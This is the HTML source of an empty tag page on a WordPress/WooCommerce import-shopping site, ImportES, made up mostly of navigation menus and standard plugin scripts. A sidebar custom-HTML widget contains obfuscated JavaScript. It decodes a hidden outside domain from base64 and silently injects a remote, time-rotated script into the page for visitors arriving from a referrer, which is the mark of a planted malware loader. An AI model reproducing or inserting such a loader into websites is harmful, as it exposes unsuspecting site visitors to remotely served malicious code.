	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a><div class='mesmerize-woo-header-cart'><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div></div></li></ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-principal-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart-secondary"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a></li></ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

        </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://importessv.com/wp-content/uploads/2018/08/cropped-IMG_0208.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Etiqueta: <span>descuento</span>        </h1>
                    <p class="header-subtitle">Compras en L&iacute;nea</p>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
    <div class='split-header'></div>                    </div>
    </div>
    <div id='page-content' class="content blog-page">
        <div class="gridContainer gridContainer content">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-list row"   >
                        <div id="post-" class="">
  <div class="post-content-single">
    <h3 class="page-title">
    Nothing Found    </h3>
              <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
        <form role="search" method="get" class="search-form" action="https://importessv.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
        </div>
</div>
                    </div>
                    <div class="navigation-c">
                                            </div>
                </div>
                
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
            </div>
        </div>
    </div>

<div  class='footer footer-simple'>
    <div  class='footer-content center-xs' style=''>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright" data-type="group" >© 2026 ImportES. Diseñado por <a href="https://avalontechsv.com">Avalon Tech</a>. </p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://importessv.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js?ver=1.6.129" id="mesmerize-theme-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f0ef4991f1acf530fa409b61e343eda2","fragment_name":"wc_fragments_f0ef4991f1acf530fa409b61e343eda2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://importessv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://importessv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
